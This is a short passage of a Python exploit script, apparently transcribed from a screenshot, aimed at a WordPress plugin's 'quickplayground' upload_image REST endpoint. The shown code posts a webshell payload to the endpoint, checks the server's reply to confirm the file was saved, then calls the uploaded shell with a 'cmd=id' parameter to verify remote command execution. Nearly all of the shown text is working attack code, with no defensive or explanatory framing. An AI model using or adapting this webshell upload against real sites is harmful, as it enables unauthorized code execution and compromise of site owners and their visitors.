
url = f"{TARGET}/wp-
json/quickplayground/v1/upload_image/{PROFILE}"

print("[-] Sending webshell...")

r = s.post(url, json=payload, timeout=15)

try:

    msg = r.json().get("message", "")

except:

    print("[-] Invalid server response")

    exit()

if "saving to" not in msg:

    print("[-] Upload failed")

    print(r.text[:300])

    exit()

print("[-] Checking execution...")

shell_url = f"{TARGET}/{name}"

r = s.get(shell_url, params={"cmd": "id"}, 
timeout=10)
